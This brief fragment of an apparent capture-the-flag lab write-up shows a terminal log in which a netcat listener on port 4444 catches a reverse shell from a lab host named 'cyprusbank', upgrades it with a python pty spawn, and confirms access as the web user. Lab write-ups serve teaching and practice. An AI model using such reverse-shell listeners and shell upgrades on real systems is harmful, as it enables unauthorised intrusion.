 root@ip-10-10-150-123:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.0 38318
python3 -c 'import pty; pty.spawn("/bin/bash")'
web@cyprusbank:~/app$
web@cyprusbank:~/app$ id
id
uid=1001(web) gid=1001(web) groups=1001(web)
web@cyprusbank:~/app$